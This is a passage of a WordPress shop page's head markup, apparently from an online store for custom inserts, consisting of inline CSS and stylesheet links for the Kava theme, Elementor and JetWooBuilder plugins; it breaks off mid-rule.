.woocommerce-MyAccount-content legend{font-weight: 400;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-orders-table__cell-order-actions .button,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button{font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #398ffc;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content mark{color: #398ffc;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-orders-table__cell-order-actions .button:hover,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button:hover,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button:hover {color: #3b3d42;}/*WooCommerce widgets*/.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-handle,.widget_price_filter .ui-slider-handle,.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-range,.widget_price_filter .ui-slider-range{background-color: #398ffc;}.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity,.widget_shopping_cart .quantity{color: #a1a2a4;}.elementor-widget-wp-widget-woocommerce_shopping_cart,.elementor-widget-wp-widget-woocommerce_widget_cart,.widget_shopping_cart,.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button),.widget_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_recently_viewed_products a,.widget_recently_viewed_products a,.elementor-widget-wp-widget-woocommerce_products a,.widget_products a,.elementor-widget-wp-widget-woocommerce_top_rated_products a,.widget_top_rated_products a,.elementor-widget-wp-widget-woocommerce_recent_reviews a,.widget_recent_reviews a{color: #3b3d42;}.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button):hover,.widget_shopping_cart a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_recently_viewed_products a:hover,.widget_recently_viewed_products a:hover,.elementor-widget-wp-widget-woocommerce_products a:hover,.widget_products a:hover,.elementor-widget-wp-widget-woocommerce_top_rated_products a:hover,.widget_top_rated_products a:hover,.elementor-widget-wp-widget-woocommerce_recent_reviews a:hover,.widget_recent_reviews a:hover{color: #398ffc;}.elementor-widget-wp-widget-woocommerce_rating_filter li.chosen:before,.widget_rating_filter li.chosen:before {background-color: #398ffc;border-color: #398ffc;}.elementor-widget-wp-widget-woocommerce_product_categories li.current-cat a:before,.widget_product_categories li.current-cat a:before{background-color: #398ffc;border-color: #398ffc;}.elementor-widget-wp-widget-woocommerce_rating_filter li:after,.widget_rating_filter li:after{color: #ffffff;}.elementor-widget-wp-widget-woocommerce_product_categories li a:after,.widget_product_categories li a:after{color: #ffffff;}.select2-container--default .select2-selection--single .select2-selection__rendered{color: #3b3d42;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity .amount,.widget_shopping_cart .quantity .amount{font-weight: 500;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__total .amount,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__total .amount,.widget_shopping_cart .woocommerce-mini-cart__total .amount{font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout),.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout){color: #398ffc;font-weight: 400;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .wc-forward:not(.checkout):hover{color: #3b3d42;}.header-cart__link{color: #a1a2a4;}.header-cart__link:hover{color: #398ffc;}.elementor-widget-wp-widget-woocommerce_rating_filter .woocommerce-mini-cart__total > strong,.widget_shopping_cart .woocommerce-mini-cart__total > strong,.elementor-widget-wp-widget-woocommerce_rating_filter .quantity .amount,.widget_shopping_cart .quantity .amount,.header-cart .amount{color: #3b3d42;}/*Store Notice*/.woocommerce-store-notice{background-color: #398ffc;color: #ffffff;}.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link{color: #ffffff;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout .checkout-button.button ,.woocommerce-checkout .place-order button.button,.product .button.ajax_add_to_cart.added{background-color: #27d18b;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button {background: #27d18b;}.elementor-widget-wp-widget-woocommerce_widget_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.elementor-widget-wp-widget-woocommerce_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover,.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.button:hover{background: rgba(39,209,139,0.8);}
/*# sourceURL=kava-theme-style-inline-css */
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://custominserts.com/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://custominserts.com/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-woocommerce-style-css' href='https://custominserts.com/wp-content/themes/kava/inc/modules/woo/assets/css/woo-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://custominserts.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-general-css' href='https://custominserts.com/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1653587163' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://custominserts.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://custominserts.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-kava-css' href='https://custominserts.com/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/kava/assets/css/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://custominserts.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-3097{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1b9ed204:#4054B2;--e-global-color-7eb19e4d:#23A455;--e-global-color-6f7fe793:#000;--e-global-color-1e2df0f5:#FFF;--e-global-color-4eb46db7:#BD2222;--e-global-color-6ae74ab7:#E4CD6E;--e-global-color-76e4c855:#FF9900;--e-global-color-38a7445c:#BCA9A9;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1190px;}.e-con{--container-max-width:1190px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.page-title{display:var(--page-title-display);}.elementor-lightbox{--lightbox-ui-color:#FFFFFF;--lightbox-ui-color-hover:#FF9900;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1775 .elementor-element.elementor-element-48fd4a2 .elementor-repeater-item-d634334.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-3e3aa1f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-3e3aa1f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-d2f6677 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-d2f6677{text-align:center;}.elementor-1775 .elementor-element.elementor-element-d2f6677 .widget-image-caption{text-align:center;color:#FF9900;font-size:17px;margin-block-start:0px;}.elementor-1775 .elementor-element.elementor-element-ba4859b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#090000;}.elementor-1775 .elementor-element.elementor-element-ba4859b.elementor-column{order:0;}.elementor-1775 .elementor-element.elementor-element-ba4859b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-ba4859b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-ee270d6{text-align:center;}.elementor-1775 .elementor-element.elementor-element-ee270d6 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:28px;color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-f511a13{text-align:center;}.elementor-1775 .elementor-element.elementor-element-f511a13 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:19px;color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-a9c0721{--spacer-size:11px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical .menu-item-link-top{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:space-between;text-align:left;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 > .elementor-widget-container{margin:15px 0px 25px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top{color:#FF9900;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-arrow{color:#FF9900;font-size:20px;margin-left:4px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-link-text{font-size:22px;font-weight:normal;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item:hover > .menu-item-link-top{color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item:hover > .menu-item-link-top .jet-nav-link-text{text-decoration:underline;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item.current-menu-item .menu-item-link-top{color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-arrow svg{width:20px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-right:4px;margin-left:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-top .jet-nav-arrow{margin-left:4px;margin-right:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav__sub{width:182px;background-color:#000000;border-style:solid;border-color:#FF9900;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub .jet-nav-link-text{font-size:18px;font-weight:normal;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub{background-color:#000000;color:#FF9900;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item:hover > .menu-item-link-sub{background-color:#000000;color:#23A455;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub .jet-nav-arrow{font-size:10px;margin-left:0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-sub .jet-nav-arrow svg{width:10px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-left-side .menu-item-link-sub .jet-nav-arrow{margin-right:0px;margin-left:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .jet-nav--vertical-sub-left-side .menu-item-link-sub .jet-nav-arrow{margin-left:0px;margin-right:0;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav__sub > .jet-nav-item-sub:not(:last-child){border-style:solid;border-color:#FF9900;border-width:0;border-bottom-width:2px;}.elementor-1775 .elementor-element.elementor-element-96c5519:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-a77c42d .elementor-repeater-item-7f24f48.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1775 .elementor-element.elementor-element-2a6f44a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-2a6f44a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-2a6f44a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1775 .elementor-element.elementor-element-2a6f44a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-c4783bc{flex-basis:0px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .elementor-jet-blocks-cart{justify-content:flex-end;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__heading-link{font-size:23px;line-height:1.5em;letter-spacing:0.7px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__label{color:#FFFFFF;margin-right:16px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__icon{color:#FFFFFF;margin-right:13px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__count{color:#FFFFFF;width:40px;height:40px;line-height:40px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__total{color:#FFFFFF;font-size:23px;}.elementor-1775 .elementor-element.elementor-element-c4783bc .widget_shopping_cart .woocommerce-mini-cart{max-height:100px;}.elementor-1775 .elementor-element.elementor-element-619d7d1 .jet-search__field{background-color:#FFFFFF;}.elementor-1775 .elementor-element.elementor-element-619d7d1 .jet-search__submit-icon{font-size:19px;}.elementor-1775 .elementor-element.elementor-element-619d7d1 .jet-search__submit{background-color:#FF9900;padding:9px 9px 9px 9px;margin:1px 1px 1px 1px;}.elementor-1775 .elementor-element.elementor-element-a77c42d > .elementor-container{max-width:1030px;}.elementor-1775 .elementor-element.elementor-element-b466b61 .elementor-repeater-item-cdd0590.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1775 .elementor-element.elementor-element-75814d0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-75814d0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-75814d0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1775 .elementor-element.elementor-element-75814d0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-57f915b{column-gap:0%;}.elementor-1775 .elementor-element.elementor-element-38e6328:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1775 .elementor-element.elementor-element-38e6328 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1775 .elementor-element.elementor-element-9652f1f .elementor-button{background-color:#FF9900;fill:#FFFFFF;color:#FFFFFF;}.elementor-1775 .elementor-element.elementor-element-48fd4a2:not(.elementor-motion-effects-element-type-background), .elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-container{max-width:1600px;}.elementor-1775 .elementor-element.elementor-element-48fd4a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1775 .elementor-element.elementor-element-48fd4a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-link-text{font-size:18px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav > .jet-nav__item{margin:0% 0% 0% 5%;}}@media(min-width:768px){.elementor-1775 .elementor-element.elementor-element-3e3aa1f{width:19.58%;}.elementor-1775 .elementor-element.elementor-element-ba4859b{width:45%;}.elementor-1775 .elementor-element.elementor-element-96c5519{width:35.084%;}}@media(max-width:767px){.elementor-1775 .elementor-element.elementor-element-d2f6677 > .elementor-widget-container{margin:1px 0px -3px 0px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--horizontal{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical .menu-item-link-top{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:center;text-align:center;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 > .elementor-widget-container{margin:0% 0% 11% 0%;padding:0% 0% 0% 0%;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .menu-item-link-top .jet-nav-link-text{font-size:23px;}.elementor-1775 .elementor-element.elementor-element-76c9ff4 .jet-nav > .jet-nav__item{margin:0% 0% 0% 6%;}.elementor-1775 .elementor-element.elementor-element-96c5519 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-1775 .elementor-element.elementor-element-c4783bc .elementor-jet-blocks-cart{justify-content:flex-start;}.elementor-1775 .elementor-element.elementor-element-c4783bc .jet-blocks-cart__heading-link{font-size:22px;}.elementor-1775 .elementor-element.elementor-element-619d7d1 > .elementor-widget-container{margin:0% 0% 3% 0%;}.elementor-1775 .elementor-element.elementor-element-a77c42d{margin-top:-33px;margin-bottom:-18px;padding:1px 0px 0px 0px;}.elementor-1775 .elementor-element.elementor-element-57f915b{column-gap:0%;}}
.elementor-1776 .elementor-element.elementor-element-faca006 .elementor-repeater-item-f3adf54.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-abcf416 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-1776 .elementor-element.elementor-element-abcf416 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1776 .elementor-element.elementor-element-9486300 > .elementor-widget-container{margin:21px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-9486300{column-gap:0px;text-align:center;font-family:"Quintessential", Sans-serif;font-size:1px;font-weight:400;line-height:0.1em;letter-spacing:0.3px;color:#E4CD6E;}.elementor-1776 .elementor-element.elementor-element-7505bb9 .elementor-repeater-item-6810456.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-a936056 > .elementor-widget-container{margin:4px 25px -21px 25px;}.elementor-1776 .elementor-element.elementor-element-a936056{text-align:center;font-size:24px;font-weight:bold;line-height:1em;letter-spacing:1.8px;color:#E4CD6E;}.elementor-1776 .elementor-element.elementor-element-3ee3a35 .elementor-repeater-item-1b9fb8f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-6fe71de > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-6fe71de{column-gap:0px;text-align:center;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:none;font-style:normal;letter-spacing:0.3px;color:#FFFFFF;}.elementor-1776 .elementor-element.elementor-element-78c38a6 .elementor-repeater-item-aee0772.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1776 .elementor-element.elementor-element-13a78e2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-13a78e2{color:#FFFFFF;}.elementor-1776 .elementor-element.elementor-element-4a0cbca > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-4a0cbca{text-align:center;}.elementor-1776 .elementor-element.elementor-element-faca006:not(.elementor-motion-effects-element-type-background), .elementor-1776 .elementor-element.elementor-element-faca006 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 74%, #23A455 100%);}.elementor-1776 .elementor-element.elementor-element-faca006{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 33px 0px;}.elementor-1776 .elementor-element.elementor-element-faca006 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1776 .elementor-element.elementor-element-9486300{font-size:2px;line-height:9.7em;}.elementor-1776 .elementor-element.elementor-element-faca006{padding:0px 0px 0px 0px;}}
.elementor-2427 .elementor-element.elementor-element-0692acd .elementor-repeater-item-a8ed95a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2427 .elementor-element.elementor-element-dad6534 > .elementor-element-populated{padding:0px 30px 0px 15px;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images__wrap div.images{width:100% !important;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images__wrap .woocommerce-product-gallery > .flex-viewport{margin:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images__wrap .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper{margin:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images__wrap .flex-control-thumbs{justify-content:flex-start;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images__wrap .flex-control-thumbs li{width:16.66666666%;flex:0 0 16.66666666%;padding:6px 6px 0px 6px;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images-nav-horizontal.jet-single-images__wrap .flex-control-thumbs{margin-left:-6px;margin-right:-6px;}.elementor-2427 .elementor-element.elementor-element-b18521f .jet-single-images-nav-vertical.jet-single-images__wrap .flex-control-thumbs{margin-top:-6px;margin-bottom:-0px;}.elementor-2427 .elementor-element.elementor-element-6ebdd6a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2427 .elementor-element.elementor-element-6ebdd6a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2427 .elementor-element.elementor-element-7be5985 .jet-woo-builder .product_title{font-family:"Muli", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;line-height:30px;color:#3c4b71;}.elementor-2427 .elementor-element.elementor-element-98cfb57{--spacer-size:11px;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .woocommerce-product-rating{flex-direction:row;justify-content:flex-start;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .product-star-rating .product-rating__icon{font-size:16px;color:#f2c94c;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .product-star-rating .product-rating__icon + .product-rating__icon{margin-left:2px;}.elementor-2427 .elementor-element.elementor-element-96d5bc7 .elementor-jet-single-rating .product-star-rating 